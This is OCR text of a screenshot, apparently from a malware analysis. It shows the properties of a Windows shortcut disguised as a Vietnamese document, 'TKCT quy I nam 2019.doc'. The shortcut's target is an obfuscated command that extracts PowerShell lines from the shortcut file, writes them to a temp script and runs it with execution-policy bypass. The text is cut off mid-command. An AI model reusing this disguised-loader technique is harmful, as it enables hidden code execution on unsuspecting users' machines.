 TKCT quy I nam
2019.doc
TKCT quy I nam 2019.doc Properties
Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
TKCT quy I nam 2019.doc
Target type: File
Target location:
Target: %comspec% /c f%windir:~4,1%ndstr /b /i "iex" "%
Start in:
Shortcut key: None
Run: Minimized
Comment:
Open File Location Change Icon... Advanced...
%comspec% /c f%windir:~4,1%ndstr /b /i "iex" "%cd%\TKCT quy I nam
2019.doc.lnk">%temp%\%windir:~-
1,1%.ps1|p%ProgramFiles:~5,1%wer%windir:~-1,1%hell.exe -exec
bypa%windir:~-1,1%%windir:~-1,1% -file %temp%\%windir:~-
1,1%.ps1&for /f "delims==" %i in (‘dir "%temp